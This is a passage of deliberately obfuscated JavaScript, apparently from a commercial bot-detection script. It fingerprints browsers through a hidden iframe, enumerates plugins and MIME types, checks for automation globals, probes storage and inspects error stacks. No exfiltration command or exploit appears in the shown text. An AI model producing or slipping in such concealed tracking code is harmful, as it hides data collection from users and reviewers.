(Z0[gk()[wQ(Jr)].apply(null,[NS,Hl,Qz])])();if(xlj){XYj[gk()[wQ(ll)].apply(null,[SIj,KQ,rS])](dQ()[Al(mf)](q1,IS,rT));}if(ZQj){XYj[gk()[wQ(ll)](SIj,ZV,rS)](Zr()[Sq(hD)](Ql,Vgj,Sjj,Hr));}if(F9(XYj[gk()[wQ(hq)](dn,tq({}),Lx)],Rz)){try{var Zlj=Ec.length;var HCj=tq({});Fpj(Z0[wr()[Lk(IS)](dh,hE,Zc)][dQ()[Al(Eh)].apply(null,[Jp,Jp,q3j])](XYj)[Zn()[cQ(KQ)].apply(null,[Wn,Hp])](wr()[Lk(kn)].call(null,jx,RLj,tq([]))));}catch(wHj){Ec.splice(QD(Zlj,Yp),Infinity,Rgj);}}Ec.pop();};var sCj=function(){return IYj;};var Hqj=function(Pcj){Ec.push(n1);var tYj=jw(ks,[dQ()[Al(Lx)](tq(tq(Yp)),bX,EQ),Dw(EC,[Pcj]),dQ()[Al(hd)](R8,BX,vR),Pcj[gk()[wQ(jp)](Zk,cq,hk)]&&Pcj[gk()[wQ(jp)].call(null,Zk,GY,hk)][Zn()[cQ(YY)](tBj,wK)]?Pcj[gk()[wQ(jp)](Zk,b4,hk)][Zn()[cQ(YY)].apply(null,[tBj,wK])][dQ()[Al(Rz)].call(null,tq([]),lh,M5)]:zw(Sc[DS]),lz(typeof Zn()[cQ(TF)],'undefined')?Zn()[cQ(Rl)].call(null,q1,Nw):Zn()[cQ(EE)](hY,hd),Dw(YO,[Pcj]),gk()[wQ(hd)](Tq,Iq,Ok),lz(r5j(Pcj[lz(typeof W8()[HS(Jr)],AD([],[][[]]))?W8()[HS(cq)](xBj,KQ,Vb,tq(tq(Rz))):W8()[HS(Xp)](JC,Hh,wk,hq)]),vc()[Yn(kl)].apply(null,[Nh,nE]))?Yp:Sc[mp],vc()[Yn(Qh)].call(null,qt,q1),Dw(J0,[Pcj]),W8()[HS(dY)](lS,tq([]),TF,zl),Dw(NH,[Pcj])]);var YYj;return Ec.pop(),YYj=tYj,YYj;};var JYj=function(Tcj){Ec.push(DK);if(tq(Tcj)||tq(Tcj[lz(typeof gk()[wQ(TF)],AD('',[][[]]))?gk()[wQ(nl)].apply(null,[FU,dh,pN]):gk()[wQ(OX)].call(null,BF,tR,bK)])){var cYj;return Ec.pop(),cYj=[],cYj;}var XHj=Tcj[gk()[wQ(OX)].apply(null,[BF,xf,bK])];var Apj=GE(Q5,[XHj]);var nRj=Hqj(XHj);var xRj=Hqj(Z0[W8()[HS(GY)].call(null,LHj,bK,Iq,hD)]);var rRj=nRj[W8()[HS(dY)](MIj,dh,TF,wk)];var Tkj=xRj[W8()[HS(dY)].call(null,MIj,k9,TF,UE)];var xcj=(Fp(typeof W8()[HS(Pp)],'undefined')?W8()[HS(KQ)].call(null,DAj,tq(tq([])),dE,tq(tq({}))):W8()[HS(cq)].call(null,fLj,Lx,J2,GD))[dQ()[Al(vq)](Qz,Hr,T6j)](nRj[dQ()[Al(Lx)].apply(null,[UE,bX,Xgj])],wr()[Lk(kn)].call(null,jx,g4,Gl))[dQ()[Al(vq)](ln,Hr,T6j)](nRj[dQ()[Al(hd)](kl,BX,Yh)],wr()[Lk(kn)](jx,g4,ZV))[dQ()[Al(vq)](hq,Hr,T6j)](nRj[gk()[wQ(hd)](q6j,Td,Ok)][Zn()[cQ(Qz)](K2,jt)](),wr()[Lk(kn)].call(null,jx,g4,tq(tq([]))))[Fp(typeof dQ()[Al(pQ)],'undefined')?dQ()[Al(vq)](tq(tq([])),Hr,T6j):dQ()[Al(wz)](kl,ssj,tLj)](nRj[Zn()[cQ(EE)](JTj,hd)],lz(typeof wr()[Lk(DS)],AD([],[][[]]))?wr()[Lk(fz)].call(null,gOj,sIj,lY):wr()[Lk(kn)].apply(null,[jx,g4,cz]))[dQ()[Al(vq)].apply(null,[tq({}),Hr,T6j])](nRj[vc()[Yn(Qh)].call(null,hLj,q1)]);var Dpj=W8()[HS(KQ)].call(null,DAj,Hl,dE,R8)[dQ()[Al(vq)].call(null,tq(Yp),Hr,T6j)](xRj[dQ()[Al(Lx)](IS,bX,Xgj)],wr()[Lk(kn)].apply(null,[jx,g4,nE]))[dQ()[Al(vq)].apply(null,[Z9,Hr,T6j])](xRj[dQ()[Al(hd)].call(null,PR,BX,Yh)],Fp(typeof wr()[Lk(bK)],AD([],[][[]]))?wr()[Lk(kn)].apply(null,[jx,g4,tq(Yp)]):wr()[Lk(fz)](kw,wz,kn))[dQ()[Al(vq)].apply(null,[tq(tq({})),Hr,T6j])](xRj[gk()[wQ(hd)].call(null,q6j,Yp,Ok)][Zn()[cQ(Qz)](K2,jt)](),wr()[Lk(kn)](jx,g4,ll))[dQ()[Al(vq)](Lt,Hr,T6j)](xRj[Zn()[cQ(EE)](JTj,hd)],wr()[Lk(kn)](jx,g4,Lx))[dQ()[Al(vq)].call(null,k9,Hr,T6j)](xRj[vc()[Yn(Qh)].call(null,hLj,q1)]);var Vcj=rRj[Zn()[cQ(RY)](bvj,Et)];var Azj=Tkj[Zn()[cQ(RY)](bvj,Et)];var dEj=rRj[Zn()[cQ(RY)].call(null,bvj,Et)];var qCj=Tkj[Zn()[cQ(RY)](bvj,Et)];var bzj=W8()[HS(KQ)](DAj,fX,dE,GY)[lz(typeof dQ()[Al(Gl)],AD([],[][[]]))?dQ()[Al(wz)].call(null,j4,q3j,pK):dQ()[Al(vq)](Rl,Hr,T6j)](dEj,W8()[HS(D8)].apply(null,[T1,mf,Jh,fz]))[dQ()[Al(vq)](j4,Hr,T6j)](Azj);var LXj=(lz(typeof W8()[HS(ZV)],'undefined')?W8()[HS(cq)](Px,Pn,Zmj,Hl):W8()[HS(KQ)].apply(null,[DAj,dY,dE,nl]))[lz(typeof dQ()[Al(jY)],'undefined')?dQ()[Al(wz)].apply(null,[Nw,Ggj,Xgj]):dQ()[Al(vq)](kl,Hr,T6j)](Vcj,lz(typeof dQ()[Al(hD)],AD([],[][[]]))?dQ()[Al(wz)](md,Bvj,Jmj):dQ()[Al(OX)](Cc,zl,bIj))[Fp(typeof dQ()[Al(wz)],'undefined')?dQ()[Al(vq)].call(null,tq(tq({})),Hr,T6j):dQ()[Al(wz)](xE,Ub,Bf)](qCj);var ORj;return ORj=[jw(ks,[W8()[HS(Lt)].call(null,OS,ll,hX,mf),xcj]),jw(ks,[dQ()[Al(Qh)].call(null,tq(tq(Yp)),Z9,Nsj),Dpj]),jw(ks,[wr()[Lk(Jr)](j4,RF,kD),bzj]),jw(ks,[gk()[wQ(Qh)].call(null,vAj,Nw,Tb),LXj]),jw(ks,[dQ()[Al(cz)].apply(null,[bK,Rgj,bl]),Apj])],Ec.pop(),ORj;};var mRj=function(Q8j){return jlj(Q8j)||Dw(wj,[Q8j])||K5j(Q8j)||Dw(m0,[]);};var K5j=function(A5j,pQj){Ec.push(Ggj);if(tq(A5j)){Ec.pop();return;}if(lz(typeof A5j,lz(typeof Aq()[Dl(wz)],'undefined')?Aq()[Dl(nl)](mp,KW,HOj,sgj,tq(Yp)):Aq()[Dl(IS)](Eh,Hw,IQ,IS,vq))){var wEj;return Ec.pop(),wEj=Dw(km,[A5j,pQj]),wEj;}var Fzj=Z0[W8()[HS(Ah)](QX,kl,rn,UE)][gk()[wQ(Rz)](KJ,Pp,lY)][Zn()[cQ(Qz)].apply(null,[Bt,jt])].call(A5j)[Zn()[cQ(hk)].apply(null,[bC,Mk])](Ql,zw(Yp));if(lz(Fzj,lz(typeof W8()[HS(D8)],AD([],[][[]]))?W8()[HS(cq)](zF,q1,WK,Hl):W8()[HS(Ah)](QX,PR,rn,Eh))&&A5j[vc()[Yn(Pn)].call(null,JE,PR)])Fzj=A5j[vc()[Yn(Pn)](JE,PR)][Fp(typeof wx()[fd(Pn)],AD(W8()[HS(KQ)].apply(null,[sP,b4,dE,tq(Rz)]),[][[]]))?wx()[fd(Pn)](HLj,kl,wz,IS,kD):wx()[fd(Yp)](mf,HZ,Nw,f8,cq)];if(lz(Fzj,lz(typeof vW()[sM(Oq)],AD([],[][[]]))?vW()[sM(cq)](FTj,IE,UE,WN,nw):vW()[sM(lE)](Vgj,tq(tq([])),Iq,PLj,Pn))||lz(Fzj,gk()[wQ(Jr)].apply(null,[Il,Cc,Qz]))){var bRj;return bRj=Z0[Fp(typeof wr()[Lk(Rz)],AD('',[][[]]))?wr()[Lk(IS)](dh,r3,Ah):wr()[Lk(fz)](tf,NR,Qh)][dQ()[Al(Eh)](pQ,Jp,Sd)](A5j),Ec.pop(),bRj;}if(lz(Fzj,Zn()[cQ(FZ)].call(null,V5,IE))||new (Z0[dQ()[Al(YY)].apply(null,[Lt,Hl,t8])])(wx()[fd(DS)].call(null,db,Vb,KQ,tR,EU))[Fp(typeof W8()[HS(Hh)],'undefined')?W8()[HS(BX)].apply(null,[tH,tR,Ww,tq([])]):W8()[HS(cq)].call(null,df,IE,Xq,tq(tq(Rz)))](Fzj)){var G5j;return Ec.pop(),G5j=Dw(km,[A5j,pQj]),G5j;}Ec.pop();};var jlj=function(KDj){Ec.push(IHj);if(Z0[wr()[Lk(IS)](dh,b8,hk)][vc()[Yn(Oz)].call(null,vn,Rz)](KDj)){var DEj;return Ec.pop(),DEj=Dw(km,[KDj]),DEj;}Ec.pop();};var jRj=function(){Ec.push(Wgj);try{var czj=Ec.length;var XDj=tq(Rj);if(zhj()||dXj()){var hpj;return Ec.pop(),hpj=[],hpj;}var qDj=Z0[Fp(typeof W8()[HS(hX)],AD([],[][[]]))?W8()[HS(GY)].call(null,j8,Lx,Iq,RY):W8()[HS(cq)].apply(null,[wLj,j4,Zmj,ln])][dQ()[Al(GY)](IS,UE,hh)][W8()[HS(bK)](sh,tq([]),mf,tR)](W8()[HS(b4)].call(null,kh,tq(tq({})),GY,xf));qDj[wr()[Lk(ll)](Iq,Kk,lE)][vc()[Yn(TF)](IPj,pG)]=dQ()[Al(Oz)](Gl,mr,Wz);Z0[Fp(typeof W8()[HS(jY)],'undefined')?W8()[HS(GY)](j8,tq(tq({})),Iq,tq(tq({}))):W8()[HS(cq)](H1,Z9,UIj,Cc)][dQ()[Al(GY)](b4,UE,hh)][wr()[Lk(hq)].call(null,DS,Smj,tq(tq({})))][vc()[Yn(BX)].call(null,Kg,XR)](qDj);var xnj=qDj[gk()[wQ(OX)](Cq,EE,bK)];var cnj=Dw(dO,[qDj]);var T8j=JQj(xnj);var dzj=Dw(AC,[xnj]);qDj[dQ()[Al(TF)](tq({}),fz,IN)]=vc()[Yn(QY)].call(null,mw,Cc);var Ihj=JYj(qDj);qDj[gk()[wQ(wG)].apply(null,[d9,GD,Zc])]();var Nzj=[][dQ()[Al(vq)](XR,Hr,Sh)](mRj(cnj),[jw(ks,[W8()[HS(j4)](SE,xE,vq,tq(Yp)),T8j]),jw(ks,[vc()[Yn(bK)](bl,b4),dzj])],mRj(Ihj),[jw(ks,[vc()[Yn(Xp)].apply(null,[p9,Yk]),W8()[HS(KQ)].apply(null,[Bn,zl,dE,tq(tq({}))])])]);var JEj;return Ec.pop(),JEj=Nzj,JEj;}catch(Bqj){Ec.splice(QD(czj,Yp),Infinity,Wgj);var nYj;return Ec.pop(),nYj=[],nYj;}Ec.pop();};var JQj=function(OCj){Ec.push(ZZ);if(OCj[W8()[HS(Xp)].call(null,k0j,zl,wk,Hr)]&&F9(Z0[W8()[HS(Ah)](BD,Cc,rn,lY)][dQ()[Al(tR)](tq(Rz),hX,pK)](OCj[W8()[HS(Xp)].apply(null,[k0j,Eh,wk,Lx])])[dQ()[Al(Rz)](tq(tq({})),lh,mHj)],Rz)){var h8j=[];for(var zRj in OCj[lz(typeof W8()[HS(IQ)],'undefined')?W8()[HS(cq)](ZF,hd,ll,D8):W8()[HS(Xp)](k0j,Qz,wk,tq([]))]){if(Z0[W8()[HS(Ah)](BD,Hh,rn,tq([]))][gk()[wQ(Rz)](k3j,jp,lY)][vc()[Yn(Hr)](Sl,Jh)].call(OCj[Fp(typeof W8()[HS(tR)],'undefined')?W8()[HS(Xp)].apply(null,[k0j,Z9,wk,fz]):W8()[HS(cq)].call(null,L0j,Oq,XIj,Z9)],zRj)){h8j[wr()[Lk(Yp)](nl,nR,KQ)](zRj);}}var Aqj=Ikj(rcj(h8j[Zn()[cQ(KQ)](Pr,Hp)](wr()[Lk(kn)](jx,xt,fz))));var Phj;return Ec.pop(),Phj=Aqj,Phj;}else{var pkj;return pkj=vc()[Yn(MQ)](Sh,jp),Ec.pop(),pkj;}Ec.pop();};var kEj=function(){Ec.push(F0j);var fCj=Aq()[Dl(DS)](q1,CM,fz,Rz,Qh);try{var Ylj=Ec.length;var QYj=tq([]);var vnj=Dw(d6,[]);var YDj=wr()[Lk(mf)](sz,Gn,cq);if(Z0[W8()[HS(GY)](BD,xE,Iq,YY)][dQ()[Al(bK)](k9,Jh,Nk)]&&Z0[W8()[HS(GY)](BD,dY,Iq,tq(Yp))][Fp(typeof dQ()[Al(Hl)],AD([],[][[]]))?dQ()[Al(bK)](Pp,Jh,Nk):dQ()[Al(wz)](Hr,cq,IBj)][Zn()[cQ(ll)].apply(null,[lS,jp])]){var kYj=Z0[W8()[HS(GY)](BD,tq(Rz),Iq,hk)][dQ()[Al(bK)](tq(tq([])),Jh,Nk)][Zn()[cQ(ll)](lS,jp)];YDj=W8()[HS(KQ)](Ck,Eh,dE,ZV)[dQ()[Al(vq)].call(null,tY,Hr,mD)](kYj[Zn()[cQ(hq)](CQ,Rz)],wr()[Lk(kn)](jx,nX,PR))[dQ()[Al(vq)].apply(null,[UE,Hr,mD])](kYj[lz(typeof W8()[HS(cq)],AD([],[][[]]))?W8()[HS(cq)](R3j,mf,UG,tq(tq([]))):W8()[HS(XR)](vk,rS,ln,jp)],wr()[Lk(kn)].call(null,jx,nX,EE))[dQ()[Al(vq)].call(null,Hk,Hr,mD)](kYj[gp()[XS(kl)](kl,Qh,s7,Zh)]);}var YRj=W8()[HS(KQ)](Ck,wG,dE,Hh)[dQ()[Al(vq)](tq(Yp),Hr,mD)](YDj,wr()[Lk(kn)](jx,nX,hk))[dQ()[Al(vq)](Hr,Hr,mD)](vnj);var AQj;return Ec.pop(),AQj=YRj,AQj;}catch(Qnj){Ec.splice(QD(Ylj,Yp),Infinity,F0j);var SCj;return Ec.pop(),SCj=fCj,SCj;}Ec.pop();};var wDj=function(){var FXj=Dw(Zm,[]);var W5j=Dw(QL,[]);var Cnj=Dw(FB,[]);Ec.push(Tsj);var BDj=W8()[HS(KQ)](ZE,xz,dE,tq(Yp))[dQ()[Al(vq)].call(null,cz,Hr,ML)](FXj,wr()[Lk(kn)](jx,LU,Lt))[dQ()[Al(vq)].apply(null,[xf,Hr,ML])](W5j,wr()[Lk(kn)](jx,LU,k9))[dQ()[Al(vq)](R8,Hr,ML)](Cnj);var LDj;return Ec.pop(),LDj=BDj,LDj;};var klj=function(){Ec.push(S0j);var ZCj=function(){return qqj.apply(this,[sH,arguments]);};var jqj=function(){return qqj.apply(this,[c5,arguments]);};var Mcj=function Htj(){Ec.push(Avj);var Wkj=[];for(var lXj in Z0[W8()[HS(GY)].call(null,gAj,rS,Iq,tq(Yp))][W8()[HS(Xp)](NTj,cz,wk,Lx)][Zn()[cQ(hd)](d8,UE)]){if(Z0[W8()[HS(Ah)].apply(null,[h8,Rz,rn,b4])][gk()[wQ(Rz)].apply(null,[Ygj,Lx,lY])][vc()[Yn(Hr)](hG,Jh)].call(Z0[Fp(typeof W8()[HS(Pn)],'undefined')?W8()[HS(GY)](gAj,QY,Iq,lY):W8()[HS(cq)](Mq,Iq,zsj,tq(tq(Rz)))][Fp(typeof W8()[HS(MQ)],'undefined')?W8()[HS(Xp)].apply(null,[NTj,tq(tq({})),wk,md]):W8()[HS(cq)].apply(null,[Tgj,xE,k0j,kl])][Zn()[cQ(hd)](d8,UE)],lXj)){Wkj[wr()[Lk(Yp)](nl,vS,sz)](lXj);for(var rhj in Z0[W8()[HS(GY)](gAj,cq,Iq,wz)][W8()[HS(Xp)].apply(null,[NTj,ZV,wk,wG])][Zn()[cQ(hd)].apply(null,[d8,UE])][lXj]){if(Z0[W8()[HS(Ah)](h8,wz,rn,tq(Rz))][gk()[wQ(Rz)].apply(null,[Ygj,rS,lY])][vc()[Yn(Hr)].apply(null,[hG,Jh])].call(Z0[lz(typeof W8()[HS(dY)],AD([],[][[]]))?W8()[HS(cq)](Psj,IQ,gG,GY):W8()[HS(GY)](gAj,Td,Iq,tq(tq(Yp)))][W8()[HS(Xp)](NTj,tq(tq(Yp)),wk,tY)][lz(typeof Zn()[cQ(TF)],AD('',[][[]]))?Zn()[cQ(Rl)](TOj,G0j):Zn()[cQ(hd)].call(null,d8,UE)][lXj],rhj)){Wkj[wr()[Lk(Yp)](nl,vS,Gl)](rhj);}}}}var vRj;return vRj=Ikj(rcj(Z0[Aq()[Dl(Oq)](wk,HJ,IS,Ib,tq(tq(Rz)))][wr()[Lk(hd)].call(null,WU,TN,cq)](Wkj))),Ec.pop(),vRj;};if(tq(tq(Z0[W8()[HS(GY)].apply(null,[ck,jp,Iq,xE])][W8()[HS(Xp)](rC,tq(tq(Rz)),wk,q1)]))&&tq(tq(Z0[lz(typeof W8()[HS(Pp)],'undefined')?W8()[HS(cq)](nvj,tq({}),Ojj,tq(tq({}))):W8()[HS(GY)](ck,j4,Iq,YY)][lz(typeof W8()[HS(Hr)],'undefined')?W8()[HS(cq)](jPj,XQ,YJ,wG):W8()[HS(Xp)](rC,tq([]),wk,tq(tq(Yp)))][Zn()[cQ(hd)](wD,UE)]))){if(tq(tq(Z0[W8()[HS(GY)].apply(null,[ck,tq([]),Iq,ln])][W8()[HS(Xp)].call(null,rC,R8,wk,MQ)][Zn()[cQ(hd)](wD,UE)][wr()[Lk(Lx)](Pn,FAj,Lt)]))&&tq(tq(Z0[W8()[HS(GY)](ck,dh,Iq,FZ)][W8()[HS(Xp)].call(null,rC,Cc,wk,j4)][Zn()[cQ(hd)](wD,UE)][lz(typeof gk()[wQ(pQ)],AD('',[][[]]))?gk()[wQ(nl)](Wd,Hh,Up):gk()[wQ(Oz)].call(null,ft,fz,hq)]))){if(lz(typeof Z0[W8()[HS(GY)].call(null,ck,Oz,Iq,tq(tq(Yp)))][lz(typeof W8()[HS(Hl)],AD([],[][[]]))?W8()[HS(cq)].apply(null,[np,q1,JY,Hl]):W8()[HS(Xp)](rC,kl,wk,tq(tq(Rz)))][Zn()[cQ(hd)].apply(null,[wD,UE])][lz(typeof wr()[Lk(lY)],'undefined')?wr()[Lk(fz)](H3j,Nsj,tq(tq([]))):wr()[Lk(Lx)].call(null,Pn,FAj,cq)],gk()[wQ(GY)](dc,xz,IS))&&lz(typeof Z0[W8()[HS(GY)](ck,GY,Iq,ZX)][W8()[HS(Xp)].call(null,rC,Hr,wk,b4)][Zn()[cQ(hd)].call(null,wD,UE)][lz(typeof wr()[Lk(IS)],AD('',[][[]]))?wr()[Lk(fz)](dh,Amj,ln):wr()[Lk(Lx)](Pn,FAj,D8)],gk()[wQ(GY)].call(null,dc,tq(tq({})),IS))){var CRj=ZCj()&&jqj()?Mcj():vc()[Yn(KQ)](JD,bX);var IDj=CRj[Zn()[cQ(Qz)](x8,jt)]();var Mqj;return Ec.pop(),Mqj=IDj,Mqj;}}}var gDj;return gDj=dQ()[Al(MQ)](XQ,sK,xc),Ec.pop(),gDj;};var Tlj=function(dhj){Ec.push(bK);try{var Zpj=Ec.length;var mlj=tq({});dhj();throw Z0[dQ()[Al(mp)].call(null,GY,EE,Wvj)](tQj);}catch(vtj){Ec.splice(QD(Zpj,Yp),Infinity,bK);var Dhj=vtj[wx()[fd(Pn)].call(null,wIj,kl,wk,IS,Gl)],YEj=vtj[bY()[fR(Rz)].call(null,R8,EU,wz,kl,hIj)],RXj=vtj[wr()[Lk(OX)](Gl,N3j,hX)];var Vnj;return Vnj=jw(ks,[dQ()[Al(j4)].call(null,kD,Nw,fOj),RXj[Zr()[Sq(IS)](KQ,JY,sz,Eh)](dQ()[Al(b4)].apply(null,[Hh,wG,g0j]))[dQ()[Al(Rz)](Jp,lh,X0j)],Fp(typeof wx()[fd(Pn)],'undefined')?wx()[fd(Pn)].call(null,wIj,kl,GD,IS,tq(Yp)):wx()[fd(Yp)].apply(null,[YW,NU,q1,zIj,md]),Dhj,bY()[fR(Rz)].apply(null,[j4,xf,wz,kl,hIj]),YEj]),Ec.pop(),Vnj;}Ec.pop();};var dqj=function(){var fcj;Ec.push(Gmj);try{var Qlj=Ec.length;var Wlj=tq(Rj);fcj=AR(gk()[wQ(bK)].call(null,jk,fz,bd),Z0[lz(typeof W8()[HS(Ql)],AD([],[][[]]))?W8()[HS(cq)](wvj,jp,Fvj,tq(tq(Yp))):W8()[HS(GY)](K8,ZX,Iq,RY)]);fcj=GE(Vs,[fcj?Sc[q1]:Sc[hk],fcj?Sc[xz]:Sc[Jh]]);}catch(GEj){Ec.splice(QD(Qlj,Yp),Infinity,Gmj);fcj=gk()[wQ(kl)].call(null,BD,tq(tq(Rz)),jY);}var fQj;return fQj=fcj[lz(typeof Zn()[cQ(BX)],AD([],[][[]]))?Zn()[cQ(Rl)](ABj,Rd):Zn()[cQ(Qz)](EX,jt)](),Ec.pop(),fQj;};var F5j=function(){var vlj;Ec.push(wmj);try{var Gpj=Ec.length;var BYj=tq([]);vlj=tq(tq(Z0[W8()[HS(GY)](WS,YY,Iq,Ah)][gk()[wQ(BX)](Kc,tq(Rz),cW)]))&&lz(Z0[W8()[HS(GY)](WS,dY,Iq,tq(tq({})))][gk()[wQ(BX)](Kc,XQ,cW)][wx()[fd(Iq)](QV,sz,q1,XQ,tq(tq(Rz)))],Zn()[cQ(Oz)](xq,d1));vlj=vlj?xY(Sc[Oc],GE(Vs,[Yp,EU])):jCj(Yp,Sc[Zc],Sc[Oc]);}catch(VCj){Ec.splice(QD(Gpj,Yp),Infinity,wmj);vlj=Fp(typeof gk()[wQ(hX)],AD([],[][[]]))?gk()[wQ(kl)](XBj,Ql,jY):gk()[wQ(nl)](vY,Ar,pmj);}var Dnj;return Dnj=vlj[Fp(typeof Zn()[cQ(Pn)],AD([],[][[]]))?Zn()[cQ(Qz)].call(null,BE,jt):Zn()[cQ(Rl)](k0j,RZ)](),Ec.pop(),Dnj;};var Tzj=function(){var UYj;Ec.push(tZ);try{var xpj=Ec.length;var hXj=tq(Rj);UYj=tq(tq(Z0[W8()[HS(GY)].call(null,Rh,DS,Iq,Hr)][W8()[HS(Nw)](PE,Td,Oq,zl)]))||tq(tq(Z0[W8()[HS(GY)](Rh,UE,Iq,tq(tq(Rz)))][lz(typeof W8()[HS(TF)],AD('',[][[]]))?W8()[HS(cq)].apply(null,[Vb,tq(tq({})),qD,Hr]):W8()[HS(kD)](Jmj,sz,rV,pQ)]))||tq(tq(Z0[W8()[HS(GY)](Rh,XQ,Iq,Hh)][Zn()[cQ(TF)].call(null,JE,xz)]))||tq(tq(Z0[W8()[HS(GY)](Rh,ZX,Iq,tq(tq({})))][gk()[wQ(Xp)](zQ,zl,Mk)]));UYj=GE(Vs,[UYj?Sc[DS]:V7,UYj?Aw:PIj]);}catch(Ltj){Ec.splice(QD(xpj,Yp),Infinity,tZ);UYj=gk()[wQ(kl)](OR,D8,jY);}var zlj;return zlj=UYj[Zn()[cQ(Qz)](Ep,jt)](),Ec.pop(),zlj;};var Hlj=function(){Ec.push(dJ);var Elj;try{var wlj=Ec.length;var Mhj=tq(tq(NH));var GCj=Z0[Fp(typeof dQ()[Al(Jp)],AD('',[][[]]))?dQ()[Al(GY)].apply(null,[tq(Yp),UE,tQ]):dQ()[Al(wz)](D8,fgj,s6j)][W8()[HS(bK)](Sp,tq(tq(Rz)),mf,j4)](lz(typeof Zn()[cQ(mp)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[jPj,zgj]):Zn()[cQ(BX)](P8,Hk));GCj[Zn()[cQ(QY)](zc,Pp)](W8()[HS(jY)](JR,Hh,ll,Ar),W8()[HS(GD)](zn,Qz,WU,Ql));GCj[Zn()[cQ(QY)](zc,Pp)](vc()[Yn(Lt)](O8,MK),gk()[wQ(Iq)].apply(null,[GN,GY,WK]));Elj=Fp(GCj[vc()[Yn(Lt)].apply(null,[O8,MK])],undefined);Elj=Elj?xY(d9,GE(Vs,[Yp,EU])):jCj(Yp,Sc[Zc],d9);}catch(Xzj){Ec.splice(QD(wlj,Yp),Infinity,dJ);Elj=Fp(typeof gk()[wQ(rS)],AD([],[][[]]))?gk()[wQ(kl)](mk,cz,jY):gk()[wQ(nl)].apply(null,[P3j,Xp,ssj]);}var Onj;return Onj=Elj[Zn()[cQ(Qz)].call(null,pE,jt)](),Ec.pop(),Onj;};var Slj=function(){var k5j;var gcj;var pcj;var TRj;Ec.push(Cvj);return TRj=Flj()[Fp(typeof vc()[Yn(b4)],AD('',[][[]]))?vc()[Yn(Oc)](xh,wK):vc()[Yn(XQ)].apply(null,[XD,ES])](function rDj(ECj){Ec.push(Cf);while(Yp)switch(ECj[Zn()[cQ(jY)](QV,k9)]=ECj[dQ()[Al(xz)].apply(null,[Lx,Mk,Ml])]){case Rz:if(tq(AR(gk()[wQ(dY)](Xf,qD,wG),Z0[gk()[wQ(jp)].apply(null,[NX,zl,hk])])&&AR(wr()[Lk(Z9)](BW,AE,cz),Z0[Fp(typeof gk()[wQ(BX)],'undefined')?gk()[wQ(jp)](NX,XQ,hk):gk()[wQ(nl)].apply(null,[kE,rS,Wn])][gk()[wQ(dY)](Xf,Jh,wG)]))){ECj[dQ()[Al(xz)](hd,Mk,Ml)]=hD;break;}ECj[lz(typeof Zn()[cQ(BX)],'undefined')?Zn()[cQ(Rl)].call(null,Ygj,P3j):Zn()[cQ(jY)].apply(null,[QV,k9])]=Yp;ECj[dQ()[Al(xz)].apply(null,[Hk,Mk,Ml])]=IS;{var Tpj;return Tpj=Flj()[dQ()[Al(pQ)].apply(null,[ZV,Jr,HR])](Z0[gk()[wQ(jp)].call(null,NX,Lx,hk)][Fp(typeof gk()[wQ(R8)],AD([],[][[]]))?gk()[wQ(dY)](Xf,BX,wG):gk()[wQ(nl)].call(null,zc,q1,Bjj)][wr()[Lk(Z9)].call(null,BW,AE,tR)]()),Ec.pop(),Tpj;}case IS:k5j=ECj[dQ()[Al(Oc)].apply(null,[Qh,hd,lD])];gcj=k5j[wr()[Lk(Oz)].call(null,pG,pX,Xp)];pcj=k5j[Aq()[Dl(Iq)](D8,nsj,KQ,kU,hq)];{var XCj;return XCj=ECj[wr()[Lk(vq)](Ah,GLj,fz)](lz(typeof vc()[Yn(IE)],'undefined')?vc()[Yn(XQ)](S1,EM):vc()[Yn(xz)](RS,Uf),R1(pcj,xY(xY(Sc[Oc],gP[gk()[wQ(Ah)](JLj,kl,vh)]()),Sc[Oc]))[lz(typeof dQ()[Al(lY)],AD('',[][[]]))?dQ()[Al(wz)](sz,Tx,mG):dQ()[Al(k9)](cq,dY,Rt)](nl)),Ec.pop(),XCj;}case Sc[Pp]:ECj[Zn()[cQ(jY)](QV,k9)]=XQ;ECj[W8()[HS(UE)](pp,Hr,tY,tq(tq([])))]=ECj[Aq()[Dl(kl)](b4,FF,KQ,Hh,vq)](Yp);{var Wcj;return Wcj=ECj[wr()[Lk(vq)].call(null,Ah,GLj,hk)](vc()[Yn(xz)].call(null,RS,Uf),gk()[wQ(kl)](zb,tq([]),jY)),Ec.pop(),Wcj;}case GY:ECj[Fp(typeof dQ()[Al(Z9)],AD('',[][[]]))?dQ()[Al(xz)](zl,Mk,Ml):dQ()[Al(wz)](fz,rsj,NBj)]=Hr;break;case Sc[rS]:{var Xpj;return Xpj=ECj[wr()[Lk(vq)].call(null,Ah,GLj,zl)](vc()[Yn(xz)](RS,Uf),vc()[Yn(MQ)].call(null,GX,jp)),Ec.pop(),Xpj;}case Hr:case vW()[sM(hD)](PHj,kl,bK,G0j,Pn):{var EYj;return EYj=ECj[Fp(typeof Zn()[cQ(Iq)],AD([],[][[]]))?Zn()[cQ(q1)].apply(null,[Xh,Jp]):Zn()[cQ(Rl)](Pjj,G0j)](),Ec.pop(),EYj;}}Ec.pop();},null,null,[[Sc[DS],XQ]],Z0[gk()[wQ(Jh)].apply(null,[zc,tq([]),kl])]),Ec.pop(),TRj;};var Ocj=function(mnj,QCj){return qqj(As,[mnj])||qqj(nj,[mnj,QCj])||Hpj(mnj,QCj)||qqj(wj,[]);};var Hpj=function(GQj,Uzj){Ec.push(d1);if(tq(GQj)){Ec.pop();return;}if(lz(typeof GQj,Aq()[Dl(IS)](kn,WN,IQ,IS,wG))){var AXj;return Ec.pop(),AXj=qqj(H5,[GQj,Uzj]),AXj;}var mCj=Z0[W8()[HS(Ah)](I7,Hh,rn,mp)][gk()[wQ(Rz)].call(null,dPj,tq(Yp),lY)][Zn()[cQ(Qz)].apply(null,[FTj,jt])].call(GQj)[Zn()[cQ(hk)](On,Mk)](Ql,zw(Yp));if(lz(mCj,Fp(typeof W8()[HS(ZV)],AD([],[][[]]))?W8()[HS(Ah)](I7,D8,rn,pQ):W8()[HS(cq)].apply(null,[gAj,wz,tZ,rS]))&&GQj[vc()[Yn(Pn)].call(null,TV,PR)])mCj=GQj[vc()[Yn(Pn)].apply(null,[TV,PR])][Fp(typeof wx()[fd(fz)],AD([],[][[]]))?wx()[fd(Pn)].call(null,m1,kl,Hr,IS,RY):wx()[fd(Yp)](Ojj,Sb,fX,I3j,b4)];if(lz(mCj,vW()[sM(lE)].call(null,Vgj,Lx,vq,f9,Pn))||lz(mCj,gk()[wQ(Jr)](Tw,kD,Qz))){var Shj;return 